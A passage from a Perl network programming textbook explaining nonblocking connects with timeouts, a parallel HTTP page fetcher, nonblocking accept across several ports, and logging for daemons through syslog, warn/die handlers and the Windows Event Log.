in more sophisticated applications.
To accomplish a nonblocking connect using the
IO::Socket module, you need to create an IO::Socket object
without allowing it to connect
automatically, put it into nonblocking mode, and then make the
connect() call manually. This code fragment
illustrates the idiom: use IO::Socket;
use Errno qw(EWOULDBLOCK EINPROGRESS);
use IO::Select;
my $TIMEOUT = 10; # ten second timeout
my $sock = IO::Socket::INET->new(Proto => 'tcp',
Type => SOCK_STREAM) or die $@;
$sock->blocking(0); # nonblocking mode
my $addr = sockaddr_in(80,inet_aton('192.168.3.1'));
my $result = $sock->connect($addr);
Because we're going to do the connect
manually, we don't pass PeerAddr or PeerHost arguments to the
IO::Socket new() method, either of which would
trigger a connection attempt. Instead we provide Proto and Type arguments to ensure that a TCP
socket is created. If the socket was created successfully, we
put it into nonblocking mode by passing a false argument to
the blocking() method. We now need to connect it
explicitly by passing it to the connect() function.
Because connect() doesn't accept any of the naming
shortcuts that the object-oriented new() method does,
we must explicitly create a packed Internet address structure
using the sockaddr_in() and inet_aton()
functions discussed in Chapter
3 and use that as the second argument to
connect().
Recall that connect() will return a
result code indicating whether the connection was successful.
In a few cases, such as when connecting to the loopback
address, a nonblocking connect succeeds immediately and
returns a true result. In most cases, however, the call
returns a variety of nonzero result codes. The most likely
result is EINPROGRESS, which indicates simply that
the nonblocking connect is in progress and should be checked
periodically for completion. However, various failure codes
are also possible; ECONNREFUSED, for instance,
indicates that the remote host has refused the connection.
If the connect() is immediately
successful, we can proceed to use the socket without further
ado. Otherwise, we check the result code. If it is anything
other than EINPROGRESS, the connect was unsuccessful
and we die: unless ($result) { # potential failure
die "Can't connect: $!" unless $! == EINPROGRESS;
Otherwise, if the result code indicates
EINPROGRESS, the connect is still in progress. We now
have to wait until the connection completes. Recall from Chapter
12 that select() will indicate that a socket is
marked as writable immediately after a nonblocking connect
completes. We take advantage of this feature by creating a new
IO::Select object, adding the socket to it, and calling its
can_write() method with a timeout. If the socket
completes its connect before the timeout, can_write()
returns a one-element list containing the socket. Otherwise,
it returns an empty list and we die with an error message: my $s = IO::Select->new($sock);
die "timeout!" unless $s->can_write($TIMEOUT);
If can_write() returns the socket,
we know that the connect has completed, but we don't know
whether the connection was actually successful. It is possible
for a nonblocking connect to return a delayed error such as
ECONNREFUSED. We can determine whether the connect
was successful by calling the socket object's
connected() method, which returns true if the socket
is currently connected and false otherwise: unless ($sock->connected) {
$! = $sock->sockopt(SO_ERROR);
die "Can't connect: $!"
}
}
If the result from connected() is
false, then we probably want to know why the connect failed.
However, we can't simply check the contents of $!,
because that will contain the error message from the most
recent system call, not the delayed error. To get this
information, we call the socket's sockopt() method
with an argument of SO_ERROR to recover the socket's
delayed error. This returns a standard numeric error code,
which we assign to $!. Now when we die with an error
message, the magical behavior of $! ensures that the
error code will be displayed as a human-readable message when
used in a string context.
At the end of this block, we have a connected
socket. We turn its blocking mode back on and proceed to work
with it as usual: $sock->blocking(1);
# handle IO on the socket, etc.
...
Figure
13.8 shows the complete code fragment in the form of a
subroutine named connect_with_timeout(). You can call
it like this:

my $socket = connect_with_timeout($host,$port,$timeout);
If you examine the source code for
IO::Socket, you will see that a very similar technique is used
to implement the Timeout
option.
Multiple Simultaneous Connects
An elaboration on the idiom used to make a
nonblocking connect with a timeout can be used to initiate
multiple connections in parallel. This can dramatically
improve the performance of certain applications.
Consider a Web browser application. The
sequence of events when a browser fetches an HTML page is that
it parses the page looking for embedded images. Each image is
associated with a separate URL, and each potentially lives on
a different Web server, some of which may be slower to respond
than others. If the client were to take the naive approach of
connecting to each server individually, downloading the image,
and then proceeding to the next server, the slowest server to
respond would delay all subsequent operations. Instead, by
initiating multiple connection attempts in parallel, the
program can handle the servers in the order in which they
respond. Coupled with concurrent data-transfer and
page-rendering processes, this technique allows Web browsers
to begin rendering the page as soon as the HTML is
downloaded.
A Simple HTTP Client
To illustrate this, this section will develop
a small Web client application on top of the HTTP protocol.
This is not nearly as sophisticated as the functionality
provided by the LWP library (Chapter
9), but it has the ability to perform its fetches in
parallel, something that LWP cannot (yet) do.
Because it isn't fancy, we won't do any
rendering or browsing, but instead just retrieve a series of
URLs specified on the command line and store copies to disk.
You might use this application to mirror a set of pages
locally. The program has the following structure:
-
Parse URLs specified on the command line,
retrieving the hostnames and port numbers.
-
Create a set of nonblocking IO::Socket
handles.
-
Initiate nonblocking connects to each of
the handles and deal with any immediate errors.
-
Add each handle to an IO::Select set that
will be monitored for writing, and select() across
them until one or more becomes ready for writing.
-
Send the request for the appropriate Web
document and add the handle to an IO::Select set that will
be monitored for reading.
-
Read the document data from each of the
handles in a select() loop, and write the data to
local files as the sockets become ready for
reading.
In practice, steps 4, 5, and 6 can be
combined in a single select() loop to increase
parallelism even further.
The script is basically an elaboration of the
web_fetch.pl script that we
developed in Chapter
5 (Figure
5.5). In addition to the nonblocking connects and the
parallel downloads, we improve on the first version by storing
each retrieved document in a directory hierarchy based on its
URL. For example, the URL http://www.cshl.org/meetings/index.html will
be stored in the current directory in the file http://www.cshl.org/meetings/index.html.
In addition to generating the appropriate GET
request, we will perform minimal parsing of the returned HTTP
header to determine whether the request was successful. A
typical response looks like this: HTTP/1.1 200 OK
Date: Wed, 01 Mar 2000 17:00:41 GMT
Server: Apache/1.3.6 (UNIX)
Last-Modified: Mon, 31 Jan 2000 04:28:15 GMT
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML//EN">
<html> <head> <title>Presto Home Page</title>
</head>
<body>
<h1>Welcome to Presto</h1>
...
The important part of the response is the
topmost line, which indicates the success or the failure
status of the request. The line begins with a protocol version
code, in this case HTTP/1.1, followed by the status code and
the status message.
The status code is a three-digit integer
indicating the outcome of the request. As described in Chapter
9, there are a large number of status codes, but the one
that we care about is 200, which indicates that the request
was successful and the requested document follows. If the
client sees a 200 status code, it will read to the end of the
header and copy the document body to disk. Otherwise, it
treats the response as an error. We will not attempt to
process redirects or other fancy HTTP features.
The script, dubbed web_fetch_p.pl, comes in two parts.
The main script reads URLs from the command line and runs the
select() loop. A helper module, named HTTPFetch, is
used to track the status of each URL fetch. It creates the
outgoing connection, reads and parses the HTTP header, and
copies the returned document to disk. We'll look at the main
script first (see Figure
13.9).

Lines 16: Initialize script We
begin by bringing in the IO::Socket, IO::Select, and
HTTPFetch modules. We also declare a global hash named
%CONNECTIONS, which will be responsible for
maintaining the correspondence between sockets and HTTPFetch
objects.
Lines 79: Create IO::Select objects
We now create two IO::Select sets, one for monitoring
sockets for reading and the other for monitoring sockets for
writing.
Lines 1015: Create the HTTPFetch
connection objects In the next section of the code, we
read a set of URLs from the command line. For each one, we
create a new HTTPFetch object by calling
HTTPFetch->new() with the URL to fetch.
Behind the scenes,
HTTPFetch->new() does a lot. It parses the URL,
creates a TCP socket, and initiates a nonblocking connection
to the corresponding Web server host. If any of these steps
fail, new() returns undef and we skip to
the next URL. Otherwise, new() returns a new
HTTPFetch object.
Each HTTPFetch object has a method called
socket() that returns its underlying IO::Socket. We
will monitor this socket for the completion of the
nonblocking connect. We add the socket to the
$writers IO::Select set, and remember the
association between the socket and the HTTPFetch object in
the %CONNECTIONS array.
Line 16: Start the select loop The
remainder of the script is a select() loop. Each
time through the loop, we call
IO::Select->select() on the $readers
and $writers select sets. Initially
$readers is empty, but it becomes populated as each
of the sockets completes its connection.
Lines 1722: Handle sockets that are
ready for writing We first deal with the sockets that
are ready for writing. This comprises those sockets that
have either completed their connections or have tried and
failed. We index into %CONNECTIONS to retrieve the
corresponding HTTPFetch object and invoke the object's
send_request() method.
This method checks first to see that its
socket is connected, and if so, submits the appropriate GET
request. If the request was submitted successfully,
send_request() returns a true result, and we add
the socket to the list of sockets to be monitored for
reading. In either case, we don't need to write to the
socket again, so we remove it from the $writers
select set.
Lines 2330: Handle sockets that are
ready for reading The next section handles readable
sockets. These correspond to HTTPFetch sessions that have
successfully completed their connections and submitted their
requests to the server.
Again, we use the socket as an index to
recover the HTTPFetch object and call its read()
method. Internally, read() takes care of reading
the header and body and copying the body data to a local
file. This is done in such a way that the read never blocks,
preventing one slow Web server from holding all the rest
up.
The read() call returns a true
value if it successfully read from the socket, or false in
case of a read error or an end of file. In the latter case,
we're done with the socket, so we remove it from
$readers set and delete the socket from the
%CONNECTIONS array.
Line 31: Finish up The loop is done
when no more handles remain in the $readers or
$writers sets. We check for this by calling the
select objects' count() methods.
The HTTPFetch Module
We turn now to the HTTPFetch module, which is
responsible for most of this program's functionality (Figure
13.10).

Lines 17: Load modules We begin by
bringing in the IO::Socket, IO::File, and Carp modules. We
also import the EINPROGRESS constant from the Errno
module and load the File::Path and File::Basename modules.
These import the mkpath() and dirname()
functions, which we use to create the path to the local copy
of the downloaded file.
Lines 831: The new() constructor
The new() method creates the HTTPFetch object. Its
single argument is the URL to fetch. We begin by parsing the
URL into its host, port, and path parts using an internal
routine named parse_url(). If the URL can't be
parsed, we call an internal method called error(),
which sends an error message to STDERR and returns
undef.
If the URL was successfully parsed, then we
call our connect() method to initiate the
nonblocking connect. If an error occurs at this point, we
again issue an error message and return undef.
The next task is to turn the URL path into
a local filename. In this implementation, we create a local
path based on the remote hostname and remote path. The local
path is stored relative to the current working directory. In
the case of a URL that ends in a slash, we set the local
filename to index.html,
simulating what Web servers normally do. This local filename
ultimately becomes an instance variable named localpath.
We now stash the original URL, the socket
object, and the local filename into a blessed hash. We also
set up an instance variable named status, which will keep track of
the state of the connection. The status starts out at
"waiting." After the completion of the nonblocking connect,
it will be set to "reading header," and then to "reading
body" after the HTTP header is received.
Line 32: The socket() accessor The
socket() method is a public routine that returns
the HTTPFetch object's socket.
Lines 3341: The parse_url()
method The parse_url() method breaks an HTTP URL
into its components in two steps, first splitting the
host:port and path parts, and then splitting the host:port
part into its two components. It returns a three-element
list containing the host, port number, and path.
Lines 4255: The connect() method
The connect() method initiates a nonblocking
connect in the manner described earlier. We create an
unconnected IO::Socket object, set its blocking status to
false, and call its connect() method with the
desired destination address. If connect() indicates
immediate success, or if connect() returns
undef but $! is equal to
EINPROGRESS, we return the socket. Otherwise, some
error has occurred and we return false.
Lines 5668: The send_request()
method The send_request() method is called when the
socket has become writable, either because it has completed
the nonblocking connect or because an error occurred and the
connection failed.
We first test the status instance variable and die if
it isn't the expected "waiting" statethis would represent a
programming error, not that this could ever happen
;-). If the test passes, we check that the socket
is connected. If not, we recover the delayed error, stash it
into $!, and return an error message to the
caller.
Otherwise the connection has completed
successfully. We put the socket back into blocking mode and
attempt to write an appropriate GET request to the Web
server. In the event of a write error, we issue an error
message and return undef. Otherwise, we can
conclude that the request was sent successfully and set the
status variable to "reading
header."
Lines 6974: The read() method The
read() method is called when the HTTPFetch object's
socket has become ready for reading, indicating that the
server has begun to send the HTTP response. We look at the
contents of the status
variable. If it is "reading header," we call the
read_header() method. Otherwise, we call
read_body().
Lines 7593: The read_header()
method The read_header() method is a bit
complicated because we have to read until we reach the two
CRLF pairs that end the header. We can't use the
<> operator, because that might block and
would definitely interfere with the calls to
select() in the main program.
We call sysread() on the socket,
requesting a 1,024-byte chunk. We might get the whole chunk
in a single operation, or we might get a partial read and
have to read again later when the socket is ready. In either
case, we append what we get to the end of our internal header instance variable and use
rindex() to see whether we have the CRLF pair.
rindex() returns the index of a search string in a
larger string, beginning from the rightmost position.
If we haven't gotten the full header yet,
we just return. The main loop will give us another chance to
read from the socket the next time select()
indicates that it is ready. Otherwise, we parse out the
topmost line, recovering the HTTP status code and message.
If the status code indicates that an HTTP error of some sort
occurred, we call error() and return
undef. Otherwise, we're going to advance to the
"reading body" state. However, we need to deal with the fact
that the last sysread() might have read beyond the
header and gotten some of the document itself. We know where
the header ends, so we simply extract the document data
using substr() and call write_local() to
write the beginning of the document to the local file.
write_local() will be called repeatedly during
subsequent steps to write the rest of the document to the
local file.
We set status to "reading body" and
return.
Lines 94100: The read_body()
method The read_body() method is remarkably simple.
We call sysread() to read data from the server in
1,024-byte chunks and pass this on to write_local()
to copy the document data to the local file. In case of an
error during the read or write, we return undef. We
also return undef when sysread() returns 0
bytes, indicating EOF.
Lines 101111: The write_local()
method This method is responsible for writing a chunk of
data to the local file. The file is opened only when needed.
We check the HTTPFetch object for an instance variable named
localfh. If it is undefined,
then we call the mkpath() function to create the
required parent directories, if needed, and
IO::File->new() to open the file indicated by
localpath. If the file can't
be opened, then we exit with an error. Otherwise, we call
syswrite() to write the data to the file, and stash
the filehandle into localfh
for future use.
Lines 112118: The error() method
This method uses carp() to write the indicated
error message to standard error. For convenience, we precede
the error message with the URL that HTTPFetch is responsible
for.
To test the effect of parallelizing connects,
I compared this program against a version of the web_fetch.pl script that performs its
fetches in a serial loop. When fetching the home pages of
three popular Web servers (http://www.yahoo.com/, http://www.google.com/, and http://www.infoseek.com/) over several
trials, I observed a speedup of approximately threefold.
Nonblocking accept()
Aside from its use in implementing timeouts,
nonblocking accept() is infrequently used. One
application of nonblocking accept() is in a server
that must listen on multiple ports. In this case, the server
creates multiple listening sockets and select()s
across them. select() indicates that the socket is
ready for reading if accept() can be called without
blocking.
This code fragment indicates the idiom. It
creates three sockets, bound to ports 80, 8000, and 8080,
respectively (these ports are typically used by Web
servers): my $sock80 = IO::Socket::INET->new( LocalPort => 80,
Listen => 20,
Reuse => 1);
my $sock8000 = IO::Socket::INET->new( LocalPort => 8000,
Listen => 20,
Reuse => 1);
my $sock8080 = IO::Socket::INET->new( LocalPort => 8080,
Listen => 20,
Reuse => 1);
Each socket is marked nonblocking and added
to an IO::Select set: foreach ($sock80,$sock8000,$sock8080) {
$_->blocking(0);
}
my $listeners = IO::Select->new($sock80,$sock8000,$sock8080);
The main loop calls the IO::Select
can_read() method, returning the list of sockets that
are ready to accept(). We call each ready socket's
accept() method, and handle the connected socket that
is returned by turning on blocking again and passing it to
some routine that handles the connection.
It is possible for accept() to
return undef and an error code of
EWOULDBLOCK even if select() indicates that
it is readable. This can happen if the remote host terminated
the connection between the time that select()
returned and accept() was called. In this case, we
simply skip back to the top of the loop and try again
later. while (1) {
my @ready = $listeners->can_read;
foreach (@ready) {
next unless my $connected = $_->accept();
$connected->blocking(1);
handle_connection($connected);
}
}
Chapter 14. Bulletproofing
Servers
In Chapter
10 we developed subroutines that perform some of the
startup time tasks that are common among production servers in
the UNIX environment, including disconnecting from the
controlling terminal, autobackgrounding, and writing a copy of
the server's PID to a run-time file. Together, these help to
make network servers more manageable.
Because of their position as a gateway to
entry to the host, network daemons are particularly prone to
opening security holes. There is much more that we can do to
make network daemons bullet-proof. In addition to the
techniques already discussed, a production server often
implements one or more of the following useful
features:
-
Log status messages to the system error
log.
-
Change its UID to that of an unprivileged
user.
-
Activate taint checking.
-
Use the chroot() call to isolate
itself in a safe subdirectory.
-
Handle the HUP signal by
reinitializing itself.
We cover these techniques in this chapter and
talk more generally about security problems with network
daemons and how to avoid introducing them into your
scripts.
Most of the techniques discussed here are
UNIX-specific. However, users of the Windows and Macintosh
ports should read the subsection Direct Logging to a File in
the first part of this chapter and the Taint Mode section,
which discusses security issues that are common to all
platforms.
Using the System Log
Because network daemons are detached from
standard error, warnings and diagnostics have nowhere to go
unless the daemon explicitly writes the messages to a log
file. However, there are issues involved with this, such as
where to write the log file and how to synchronize log
messages from the several children of a forked server.
Fortunately, the UNIX operating system provides a robust and
flexible logging system known as syslog that solves these
problems.
Syslog is run by a daemon known as syslogd and configured via a
system file called /etc/syslog.conf. Some
systems have two logging daemons, one for kernel messages and
one for all others.
The syslog system receives messages from two
main sources: the operating system kernel itself and from
user-space programs such as daemons. Incoming messages are
distributed according to rules defined in /etc/syslog.conf to a set of
files and/or devices. Messages are typically written to a
growing set of files in the directories /var/log or /var/adm or echoed to the
system text console. The syslog daemon is also able to send
messages remotely via the network to another host for logging
and can receive remote messages for logging locally.
A short excerpt from a log file on my laptop
machine looks like this: Aug 18 08:46:51 pesto dhclient: DHCPREQUEST on eth0 to 255.255.255.255
port 67
Aug 18 08:46:51 pesto dhclient: DHCPACK from 132.239.12.9
Aug 18 08:46:51 pesto dhclient: bound to 132.239.12.42 - renewal in
129600 seconds.
Aug 18 11:46:51 pesto cardmgr[32]: executing: './serial start ttyS2'
Aug 18 08:51:25 pesto sendmail[11142]: gethostbyaddr() failed for
132.239.12.42
Aug 18 08:51:27 pesto sendmail[11142]: IAA11142: from=lstein,
size=667904, class=0
Aug 18 11:51:36 pesto xntpd[207]: synchronized to 64.7.3.44, stratum=4
Aug 18 11:51:30 pesto xntpd[207]: time reset (step) -6.315089 s
Here we see messages from four daemons. Each
message consists of a time stamp, the name of the host the
daemon is running on (pesto),
the name and optional PID of the daemon, and a one-line log
status message.
The syslog system is a standard part of all
common UNIX and Linux distributions. Windows NT/2000 has a
similar facility known as the Event Log, but it is less
straightforward to use because its log files use a binary
format. However, the Win32::EventLog module, available from
CPAN, makes it possible for Perl scripts to read and write NT
event logs. Alternatively, the free NTsyslog package is a Windows
interface to the UNIX syslog service. It is available at http://www.sabernet.net/software/ntsyslog.html
About UNIX Syslog
To send an entry to the syslog system, a
daemon must provide syslogd
with a message containing three pieces of information: a
facility, a priority, and a message text.
A Facility
The "facility" describes the type of program
that is sending the message. The facility is used to sort the
message into one or more log files or other destinations.
Syslog defines these facilities:
-
authuser authorization
messages
-
authprivprivileged user
authorization messages
-
cronmessages from the cron
daemon
-
daemonmessages from miscellaneous
system daemons
-
ftpmessages from the FTP
daemon
-
kernkernel messages
-
local0-local7facilities reserved
for local use
-
lprmessages from the printer
system
-
mailmessages from the mail
system
-
newsmessages from the news
system
-
sysloginternal syslog
messages
-
uucpmessages from the uucp
system
-
usermessages from miscellaneous
user programs
Network daemons generally use the daemon facility or one of the local0 through local7 facilities.
A Priority
Each syslog message is associated with a
priority, which indicates its urgency. The syslog daemon can
sort messages by priority as well as by facility, with the
intent that urgent messages get flagged for immediate
attention. The following priorities exist:
-
emerg>an emergency; system is
unusable
-
alertaction must be taken
immediately
-
crita critical condition
-
erran error
-
warninga warning
-
noticea normal but significant
condition
-
infonormal informational
message
-
debugdebugging
message
The interpretation of the various priorities
is subjective. The main dividing line is between
warning, which indicates something amiss, and
notice, which is issued during normal
operations.
Message Text
Each message to syslog also carries a
human-readable text message describing the problem. For best
readability in the log file, messages should not contain
embedded newlines, tabs, or control characters (a single
newline at the end of the message is OK).
The syslog daemon can accept messages from
either of two sources: local programs via a UNIX domain socket
(Chapter
22) and remote programs via an Internet domain socket
using UDP (Chapter
18). The former strategy is more efficient, but the latter
is more flexible, because it allows several hosts on the local
area network to log to the same logging host. The syslog
daemon may need to be configured explicitly to accept remote
connections; remote logging has been a source of security
breaches in the past.
Sys::Syslog
You can send messages to the syslog daemon
from within Perl using the Sys::Syslog module, a standard part
of the Perl distribution.
When you use Sys::Syslog, it imports the following four
functions:
|
openlog
($identity, $options, $facility)
openlog() initializes
Sys::Syslog and sets options for subsequent messages.
You will generally call it near the beginning of the
program. The three arguments are the server identity,
which will be prepended to each log entry, a set of
options, which controls the way the log entry is
formatted, and a facility, which is selected from one of
the facilities just listed. |
The openlog() options consist of a
space- or comma-separated list of the following key words:
-
conswrite directly to the system
console if the message can't be sent to the syslogd
-
ndelayopen connection to syslogd immediately, rather than
waiting for the first message to be logged
-
pidinclude the process ID of the
program in the log entry
-
nowaitdo not wait for log message
to be delivered; return immediately
For example, to log entries under the name of
" eliza," with PIDs printed and a facility of
local0, we would call openlog() this
way: openlog('eliza','pid','local0');
The return value will be true if Sys::Syslog
was successfully initialized.
|
$bytes =
syslog ($priority, $format, @args)
After calling openlog(), you
will call syslog() to send log messages to the
daemon. $priority is one of the log priorities
just listed. $format is a sprintf()
-style format string, and the remaining arguments, if
any, are passed to sprintf() for interpolation
into the format. |
The syntax of the format string is identical
to the format strings used by printf() and
sprintf() with the exception that the %m
format sequence will be automatically replaced with the value
of $! and does not need an argument. The POD
documentation for sprintf() explains the syntax of
the format string.
For example, this sends a message to the
system log using the err priority: syslog('err',"Couldn't open %s for writing: %m",$file);
This results in a log entry like the
following: Jun 2 17:10:49 pesto eliza[14555]:
Couldn't open /var/run/eliza.pid for writing:
Permission denied
If successful, syslog() returns the
number of bytes written. Otherwise, it returns
undef.
|
closelog()
This function severs the connection to
syslogd and tidies up.
Call it when you are through sending log messages. It is
not strictly necessary to call closelog()
before exiting.
setlogsock($socktype)
The setlogsock() function
controls whether Sys::Syslog will connect to the syslog
daemon via an Internet domain socket or via a local UNIX
domain socket. The $socktype argument may be
either "inet," the default, or "unix." You may need to
call this function with the "unix" argument if your
version of syslogd is not
configured to allow network
messages. |
setlogsock() is not imported by
default. You must import it along with the default Sys::Syslog
functions in this manner: use Sys::Syslog qw(:DEFAULT setlogsock);
For best results, call setlogsock()
before the first call to openlog() or
syslog().
In addition to these four subroutines, there
is a fifth one called setlogmask(), which allows you
to set a mask on outgoing messages so that only those of a
certain priority will be sent to syslogd. Unfortunately, this function
requires you to translate priority names into numeric
bitmasks, which makes it difficult to use.
There is also an internal variable named
$Sys::Syslog::host, which controls the name of the
host that the module will log to in "inet" mode. By default,
this is set to the name of the local host. If you wish to log
to a remote host, you may set this variable manually before
calling openlog(). However, because this variable is
undocumented, use it at your own risk.
Adding Logging to the
Psychotherapist Server
We can now add logging to the psychotherapist
server from Chapter
10, Figure
10.6. The various functions for autobackgrounding the
server and managing the PID file are beginning to get a little
unwieldy in the main script file, so let's put them in a
separate module called Daemon, along with some new helper
functions for writing to the syslog. As long as we're at it,
we might as well create a new init_daemon() function
that rolls the autobackgrounding, PID file management, and
syslog opening into one convenient package. The code for
Daemon is shown in Figure
14.1.

Lines 112:
Module initialization We load the Sys::Syslog module,
along with POSIX, Carp, IO::File, and File::Basename. The
latter will be used to generate the program name used for
logging error messages. The rest of this section exports
five functions: init_server(), log_debug(),
log_notice(), log_warn(), and log_die().
init_server() autobackgrounds the daemon, opens syslog,
and does other run-time initialization. log_debug()
and its brethren will write log messages to the syslog at
the indicated priority.
Lines 1315:
Define constants We choose a default path for the PID
file and a log facility of local0.
Lines 1624:
init_server() subroutine The
init_server() subroutine performs server
initialization. We get a path for the PID file from the
subroutine argument list, or if no path is provided, we
generate one internally. We then call
open_pid_file() to open a new PID file for writing,
or abort if the server is already running.
Provided everything is successful so far,
we autobackground by calling become_daemon() and
write the current PID to the PID file. At this point, we
callinit_log() to initialize the syslog system. We
then return the current PID to the main program.
Lines 2537:
become_daemon() subroutine This is almost
the same subroutine we looked at in Chapter
10, Figure
10.4. It autobackgrounds the server, closes the three
standard filehandles, and detaches from the controlling TTY.
The only new feature is that the subroutine now installs the
CHLD signal handler for us, rather than relying on
the main program to do so. The CHLD handler is a
subroutine named reap_child().
Lines 3842
init_log() subroutine This subroutine is
responsible for initializing the syslog connection. We begin
by setting the connection type to a local UNIX-domain
socket; this may be more portable than the default "inet"
type of connection. We recover the program's base filename
and use it in a call to openlog().
Lines 4355:
log_* subroutines Rather than use the
syslog() call directly, we define four shortcut
functions called log_debug(), log_notice(),
log_warn(), and log_die(). Each function takes
one or more string arguments in the manner of
warn(), reformats them, and calls syslog()
to log the message at the appropriate priority.
log_die() is slightly different. It logs the
message at the crit level and then calls
die() to exit the program.
The _msg() subroutine is used
internally to format the log messages. It follows the
conventions of warn() and die(). The
arguments are first concatenated using the current value of
the output record separator variable, $ \, to
create the error message. If the message does not end in a
newline, we append the phrase " at $filename line
$line " to it, where the two variables are the filename
and line number of the line of the calling code derived from
the built-in caller() function.
Lines 5659:
getpidfilename() subroutine This subroutine
returns a default name for the PID file, where we store the
PID of the server while it is running. We invoke
basename to remove the directory and " .pl
" extension from the script, and concatenate it with the
PIDPATH directory.
Lines 6071:
open_pid_file() subroutine This subroutine
is identical to the original version that we developed in Chapter
10, Figure
10.5.
Lines 7274:
reap_child() subroutine This is the
now-familiar CHLD handler that calls
waitpid() until all children have been reaped.
Line 75:
END{} block The package's END{}
block unlinks the PID file automatically when the server
exits. Since the server forks, we have to be careful to
remove the file only if its current PID matches the PID
saved during server initialization.
With the Daemon module done, we can simplify
the psychotherapist daemon code and add event logging at the
same time Figure
14.2).

Lines 16: Load
modules We load the Chatbot::Eliza and IO::Socket
modules, as well as the new Daemon module. We also define
the default port to listen on.
Lines 78:
Install signal handlers We install a signal handler
for the TERM and INT signals, which causes
the server to shut down normally. This gives the Daemon
module time to unlink the PID file in its END{}
block.
Note that we no longer install a
CHLD handler, because this is now done in the
init_server() subroutine.
Lines 915: Open
listening socket and initialize server We open a
listening TCP socket on the port indicated on the command
line and die on failure. We then call init_server()
to initialize logging and autobackground, and store the
returned PID into a global variable. Once this subroutine
returns, we are in the background and can no longer write to
standard error.
Line 16: Log
startup message We call log_notice() to
write an informational message to the system log.
Lines 1728:
Accept loop We now enter the server's accept loop. As
in previous iterations of this server, we accept an incoming
connection and fork a new process to handle it. A new
feature, however, is that we log each new incoming
connection using this fragment of code: my $host = $connection->peerhost;
log_notice("Accepting a connection from %s\n",$host);
We call the connected IO::Socket object's
peerhost() method to return the dotted-quad form of
the remote host's IP address and send syslog a message
indicating that we've accepted a connection from that host.
Later, after the child process finishes processing the
connection with interact(), using a similar idiom
we log a message indicating that the connection is
complete.
The other change from the original version
of the server is that we indicate a failure of the
fork() call by invoking log_die() to log a
critical message and terminate the process.
Lines 2942: The
interact() and _testquit()
subroutines These are identical to the subroutines
introduced in Chapter
10.
Lines 4345:
END{} block At shutdown time, we log an
informational message indicating that the server is exiting.
As in the earlier versions, we must be careful to check that
the process ID matches the parent's. Otherwise, each child
process will invoke this code as well and generate confusing
log messages. The Daemon module's END{} block takes
care of unlinking the PID file.
When we run this program, we see log entries
just like the following: Jun 2 23:12:36 pesto eliza_log.pl [14893]:
Server accepting connections on port 12005
Jun 2 23:12:42 pesto eliza_log.pl [14897]:
Accepting a connection from 127.0.0.1
Jun 2 23:12:48 pesto eliza_log.pl[14897]:
Connection from 127.0.0.1 finished
Jun 2 23:12:49 pesto eliza_log.pl[14899]:
Accepting a connection from 192.168.3.5
Jun 2 23:13:02 pesto eliza_log.pl[14901]:
Accepting a connection from 127.0.0.1
Jun 2 23:13:19 pesto eliza_log.pl[14899]:
Connection from 192.168.3.5 finished
Jun 2 23:13:26 pesto eliza_log.pl[14801]:
Connection from 127.0.0.1 finished
Jun 2 23:13:39 pesto eliza_log.pl[14893]:
Server exiting normally
Notice that the log messages indicating that
the server is starting and stopping are logged with the
parent's PID, while the messages about individual connections
are logged with various child PIDs.
Logging with warn() and die()
Although we now have a way to log error
messages explicitly to the system log, we're still stuck with
the fact that error messages issued with warn() and
die() vanish without a trace. Fortunately, Perl
provides a mechanism to overload warn() and
die() with custom functions. This allows us to
arrange for warn() to call log_warn() and
die() to call log_die().
Two special keys in the %SIG array
give us access to the warn() and die()
handlers. If $SIG{__WARN__} and/or
$SIG{__DIE__} are set to code references, then that
code will be invoked whenever warn() or
die() is called instead of the default routines. The
change requires just a small addition to Daemon's
init_log() subroutine, as follows: $SIG{__WARN__} = \&log_warn;
$SIG{__DIE__} = \&log_die;
With this change in place, we no longer have
to remember to invoke log_notice() or
log_die() to write messages to the log. Instead, we
can use the familiar warn() function to send nonfatal
warnings to the system log and die() to log a fatal
message and terminate the program.
The log_warn() and
log_die() routines do not change. The fact that
log_die() itself calls die() does not cause
infinite recursion. Perl is smart enough to detect that
log_die() is called within a $SIG{__DIE__}
handler and to use the built-in version of die() in
this context.
An interesting thing happens when I install
the $SIG{__WARN__} and $SIG{__DIE__}
handlers on the psychotherapist example (see Figure
15.2). Messages like this began to appear in the system
log whenever a client application exits: Jun 13 06:22:11 pesto eliza_hup.pl[8933]:
Can't access 'DESTROY' field in object of class Chatbot::Eliza
This represents a warning from Perl regarding
a missing DESTROY subroutine in the Chatbot::Eliza
object. The fix is trivial; I just add a dummy
DESTROY definition to the bottom of the server script
file: sub Chatbot::Eliza::DESTROY { }
I hadn't been aware of this warning in the
earlier incarnations of the server because the standard error
was closed and the diagnostic was lost. This illustrates the
perils of not logging everything!
Using the Event Log on Win32
Platforms
The Win32::EventLog module for Windows
NT/2000 provides similar functionality to Sys::Syslog. Just
three method calls provide the core logging API that network
daemons need.
|
$log =
Win32::EventLog->new($sourcename
[,$servername])
The new() class method opens
an event log on a local or remote machine. The
$sourcename argument indicates the name of the
log which must be one of the standard names
"Application," "System," or "Security." The optional
$servername argument specifies the name of a
remote server in the standard Windows network format
(e.g.,\\SERVER9). If
$servername is provided, new()
attempts to open the specified log file on the remote
machine. Otherwise, it opens the local log file. If
successful, new() returns a Win32::EventLog
object to use for logging messages.
$result = $log->Report(\%data);
report() writes an entry to
the selected log file. Its argument is a hash reference
containing the keys EventType,
Category, EventID, Data, and Strings. |
EventType indicates the type and
severity of the error. It should be one of the following
constants:
-
EVENTLOG_INFORMATION_TYPEan
informational message
-
EVENTLOG_WARNING_TYPEa nonfatal
error
-
EVENTLOG_ERROR_TYPEa fatal
error
-
EVENTLOG_AUDIT_SUCCESSa "success"
audit event, usually written to the Security log
-
EVENTLOG_AUDIT_FAILUREa "failure"
audit event, usually written to the Security log
Category is
application-specific. It can be any numeric value you choose.
The Event Viewer application
can sort and filter log entries on the basis of thecategory
field.
EventID is an
application-specific ID for the event. It can be used to
identify aparticular error message numerically.
Data contains
raw data associated with the log entry. It is generally used
by compiled programs to store exception data. You can safely
leave it blank.
Strings
contains one or more human-readable strings to be associated
with the log entry. The error message goes to this field. You
can separate the message into multiple smaller strings by
separating each string by a NULL character (\0).
|
$log->Close()
The Close() method closes and
cleans up the EventLog
object. |
This example writes an informational message
to the Application log on the local machine. use Win32::EventLog;
my $log = Win32::EventLog->new('Application') or die "Can't log: $!";
$log->Report({ EventType => EVENTLOG_INFORMATION_TYPE,
Category => 1,
EventID => 1,
Data => undef,
Strings => "Server listening on port 12345"
});
$log->Close;
Direct Logging to a File
A simple alternative to logging with syslog
